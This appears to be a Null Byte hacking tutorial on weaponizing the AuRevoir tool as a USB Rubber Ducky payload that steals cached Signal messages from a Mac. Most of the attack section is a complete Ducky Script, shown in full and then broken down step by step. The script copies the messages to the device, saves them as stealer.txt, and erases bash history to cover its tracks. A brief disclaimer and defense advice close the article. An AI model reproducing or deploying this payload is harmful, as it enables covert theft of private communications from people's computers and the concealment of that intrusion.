Developed by Open Whisper Systems, Signal is a free, open-source encrypted communications app for both mobile and desktop devices that allows users to make voice calls, send instant messages, and even make video calls securely. However, a vulnerability was recently discovered for the desktop version that can be turned into a USB Rubber Ducky payload to steal signal messages with a single click.
Signal Messenger has been extremely popular among privacy-conscious users for itsblend ofprivacyandconvenience, but this trade-off has consequences. Security researchers Alec Muffett and Patrick Wardle discovered a vulnerability which allows Signal messages that were "deleted" by the desktop application to be retrieved from a macOS computer in plain text, without a password. This is possible because of the way macOS saves Signal messages displayed in pop-up notifications in plain text.
Patrick, an ex-NSA security researcher who develops free security applications for macOS, even created an app that allows users to retrieve, delete, or dump these messages to a text file, even though they have already been removed via one of Signal's critical functions for discretion: "disappearing messages." This application, called AuRevoir, makes the process of accessing these messages easy and can be downloaded from the GitHub page.
The Signal messenger desktop application for macOS.
While Signal has patched this vulnerability going forward, any messages already in the notification system are still present and fair game. Today, we'll demonstrate how to use AuRevoir to write a one-click Ducky Script to steal all Signal messages on a MacBook or other Mac computer in about 45 seconds.
Weaponizing the Exploit with a Rubber Ducky
To take this exploit to the next level, we can package it into a USB Rubber Ducky exploit to quickly dump Signal conversations on any macOS device we have physical access to. The USB Rubber Ducky is a versatile attack platform that can pull this off in a number of ways, but rather than using a wget request to download and run the application, we can use the "Twin Duck" firmware to allow us to have both the application and the stolen Signal messages hosted on the Rubber Ducky itself. This prevents us from needing to download and run the app ourselves or exfiltrate data using email.
Kody/Null Byte
To do this, we'll use the Twin Duck firmware to allow our USB Rubber Ducky to be recognized as both a keyboard and a USB mass storage device. We can use this setup to automate most of the parts of this hack, with the one manual part required is a single click on the "View Messages" button. This is because the USB Rubber Ducky can't simulate mouse clicks, but some Python code could take care of this in a future iteration.
As a disclaimer, it is illegal to copy a user's messages without their permission, so this should only be done on a system you have permission to access. While the messages aren't stored encrypted, obtaining private communications without permission can be illegal depending on your jurisdiction.
What You'll Need

To get started, you'll need a USB Rubber Ducky from Hak5. The standard firmware won't work for this attack, so we'll need to flash custom firmware. To do this, you can refer to our tutorial on flashing firmware onto the USB Rubber Ducky.
You can flash the Twin Duck firmware by downloading Ducky Flasher, which is included in the Hak5 GitHub repository. The Ducky Flasher can flash a variety of firmware, each of which changes the behavior of the USB Rubber Ducky.

Kody/Null Byte
To write Ducky Script and encode a payload, you can use the Duck Encoder included in the GitHub link above or just use a web interface like the Duck Toolkit.
We'll also need to include Patrick Wardle's AuRevoir application, as this will allow us to locate any messages on the system. You can download this from the ObjectiveSee GitHub.
The AuRevoir Application
The AuRevoir application by Patrick Wardle is an excellent tool for retrieving Signal messages stored in the macOS notification system, and it works in a very user-friendly and straightforward manner. With a helpful GUI, the tool is the average user's best bet at detecting and deleting Signal notifications stored on their computer, rendering this attack fruitless.

After downloading the application, opening it gives three simple options: view messages ("View Msgs"), remove messages ("Remove Msgs"), or "dump all" to a .txt file. If you're curious about your own risk, you can download and run the app on your system to determine if you have private messages that should be deleted.
While this application does what it's designed to do perfectly, we can automate the delivery to weaponize it further by observing the process necessary to capture Signal messages and then automating as much of it as possible with the USB Rubber Ducky. Using some simple Ducky Script, we can load the AuRevoir app from the Ducky and quickly discover and copy messages in an automated script.
Developing an Exploit by Observing the Process
Developing a USB Rubber Ducky script takes creativity, patience, and careful observation of the process you wish to encode. In particular, having access to a computer with a similar configuration is a must for trying your Ducky Script while developing it. Some things like custom key combinations can also throw off your Ducky Script payload, so if your target doesn't use the default keyboard shortcuts, you could run into trouble.
In this instance, we need to write code to load an application from the Ruber Ducky, copy and paste the messages retrieved, and then create and paste the data into a text file on the Rubber Ducky for easy exfiltration. We also need to make sure not to leave any windows open on the system, including the "Disk Not Ejected Properly" notification. For maximum stealth, this payload should run as quickly as possible, leave no trace in the terminal history, and not leave any windows open after completing its function.

Kody/Null Byte
The most important part of developing a Ducky Script payload is to test it as much as possible on different computers. You can fine-tune the results for your targeted system and account for any variables that could trip your script up. Remember, the USB Rubber Ducky can't see what's happening, so it won't be able to recover if a popup window or something else throws it off track.
Writing the Ducky Script
The language Ducky Script is written in is extremely simple, and you can quickly learn how to write it by referring to the Ducky Script documentation, but in general, anything you can do with a keyboard you can do in Ducky Script. Anything you want to type is just preceded by the tag STRING, and any key combinations can be simulated with tags like ENTER or COMMAND.
In this case, our script is relatively simple. You can see the script we'll be using below. The final version of the script has been shaved down to about 45 seconds to execute from the original minute and 15 seconds, but you may need to add delay time if the system you are targeting runs slowly.
REM MACOS SIGNAL MESSAGE STEALER FOR TWIN DUCK
REM - SKICKAR FOR HACKER INTERCHANGE 2018
REM Note: Requires you to click "View messages" to function
DELAY 2000
GUI SPACE
DELAY 400
STRING terminal
DELAY 100
ENTER
DELAY 1000
STRING open /Volumes/DUCKY/AuRevoir.app
DELAY 500
ENTER
DELAY 9000
COMMAND A
COMMAND C
ESCAPE
GUI q
DELAY 400
GUI q
COMMAND TAB
DELAY 400
STRING nano /Volumes/DUCKY/stealer.txt
ENTER
DELAY 400
COMMAND v
DELAY 5000
CTRL X
DELAY 200
STRING y
DELAY 300
ENTER
DELAY 200
STRING diskutil unmount /Volumes/DUCKY
DELAY 100
ENTER
DELAY 1500
STRING rm ~/.bash_history && history -c
DELAY 100
ENTER
DELAY 400
STRING exit
ENTER
DELAY 700
GUI qLet's break down what this is doing.
After a short 2 second delay to allow the USB portion of the Rubber Ducky to mount, we need to access a Terminal window to take advantage of the USB Rubber Ducky's ability to input commands rapidly. To do this, we'll use a keyboard shortcut that's enabled by default on macOS computers, which is the Command and Space key struck at the same time. This opens a search window, allowing us to search for "Terminal" and launch it by pressing Enter/Return.
DELAY 2000
GUI SPACE
DELAY 400
STRING terminal
DELAY 100
ENTERNext, we need to open the AuRevoir.app file, which is hosted on our USB Rubber Ducky. If you haven't already added the AuRevoir app, just drag and drop it into the Rubber Ducky's SD card at the same time you add the payload.
Opening the app is simple, and we can just use the open command followed by the location of the file on our USB Rubber Ducky. Once we press Enter/Return, the app will open, and I've left a delay of around 9 seconds for the user to click the button needed to continue the script.
This is the only part of the script which requires interaction from the user, as after opening the app, it's necessary to click the "View Msgs" button so that the script can copy them in the next step. Since the USB Rubber Ducky can't send mouse events, this is the only part of the script that isn't automated.
DELAY 1000
STRING open /Volumes/DUCKY/AuRevoir.app
DELAY 500
ENTER
DELAY 9000Now that we have the messages to exfiltrate in front of us, we can select all with Command and A struck at the same time, and then Command and C to copy all of them. With this done, we can close out of AuRevoir by hitting the Esc key and then hitting the GUI and Q keys together twice. This is necessary to clear both the program and the popup that happens after it asks if you'd like to donate to the author.
COMMAND A
COMMAND C
ESCAPE
GUI q
DELAY 400
GUI qWe'll need to switch back to the Terminal window and collect the data we've copied. We can do this by hitting the Command and Tab keys simultaneously. This will put us back in our Terminal window, where we can create a new text file on our Rubber Ducky with a simple nano command. I chose to name the file stealer.txt, but you could call it something less suspicious.
After allowing around six seconds for very long message dump to post, the script saves and confirms exiting the text file by typing Control and X at the same time, and then typing Y and pressing Enter/Return. This should save the file. At this point, we've copied and pasted all the Signal messages onto the Rubber Ducky, and in a pinch, we could leave now. At around 44 seconds, this script has already achieved our core purpose, but we'll need to spend some additional time cleaning up the windows and ensuring nothing is left on the screen for the victim to find.
COMMAND TAB
DELAY 400
STRING nano /Volumes/DUCKY/stealer.txt
ENTER
DELAY 400
COMMAND v
DELAY 5000
CTRL X
DELAY 200
STRING y
DELAY 300
ENTERThe remaining tasks we need to accomplish to disengage from the target are unmounting the Rubber Ducky cleanly to avoid an error message, removing any record of our terminal commands, and closing all windows opened by the script. We will accomplish this by using the Disk Utility to unmount the USB mass storage portion of the USB Rubber Ducky before removing it, then running a command to remove the file where the BASH terminal history is stored.
When the BASH history is cleared and the Ducky is ejected, the final lines of the script will exit the bash session and close the window.
DELAY 200
STRING diskutil unmount /Volumes/DUCKY
DELAY 100
ENTER
DELAY 1500
STRING rm ~/.bash_history && history -c
DELAY 100
ENTER
DELAY 400
STRING exit
ENTER
DELAY 700
GUI qThis will leave the machine back in the state we found it, having discreetly copied the Signal messages without leaving any visible evidence behind on the system.
Once this payload is written, you can use the Duck Toolkit website to encode it to an inject.bin file, which you can download and drop on to your Rubber Ducky. This should be everything you need to automate the attack and prepare your USB Rubber Ducky.
Defending Against the Attack
The USB Rubber Ducky is a one-way device, meaning that it can't react to changes or unexpected events on the screen. If any popups occur or the keyboard configuration is different, it will mess up the way the script performs. Our producer's laptop was invulnerable to this script because he disabled the Command and Space key combination to open the Spotlight window, preventing the Ducky from being able to open a Terminal window.
The best way to ensure you're not vulnerable to the Signal messenger stealing attack is to update your Signal desktop application and be sure to run AuRevoir to clear any messages which have been cached before the update. After doing this, there should be no messages to steal, and you can relax and worry about all the other horrible things that could come out of a Rubber Ducky besides this payload. In general, you should never leave your laptop unlocked and unattended.
I hope you enjoyed this guide to weaponizing the AuRevoir app to create a Signal message stealing Ducky Script payload! If you have any questions about this tutorial or writing Ducky Script payloads in general, feel free to leave a comment or reach me on Twitter @KodyKinzie.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover photo and screenshots by Kody/Null Byte

























Comments
Be the first, drop a comment!